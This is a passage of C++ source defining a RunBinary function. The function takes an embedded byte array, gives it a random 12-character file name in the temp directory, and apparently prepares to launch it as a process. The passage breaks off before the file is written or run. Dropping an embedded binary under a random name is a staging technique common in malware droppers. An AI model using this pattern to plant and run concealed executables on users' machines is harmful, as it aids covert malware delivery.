 std::string RunBinary(byte* binary_array, size_t size, LPWSTR argv, std::string *path) {
std::wstring_convert<std::codecvt_utf8_utf16<wchar_t>> strconverter;
std::ofstream binaryFile;
std::wstring binaryFullPath;
BOOL existingFile;
STARTUPINFO si;
PROCESS_INFORMATION pi;
existingFile = binary_array == NULL || path;
if (existingFile) {
binaryFullPath = strconverter.from_bytes(*path);
}
else {
std::wstring tempFullPath;
std::string binaryName;
binaryName = random_string(12);
tempFullPath = std::filesystem::temp_directory_path().wstring();
binaryFullPath = tempFullPath + L"\\" + strconverter.from_bytes(binaryName)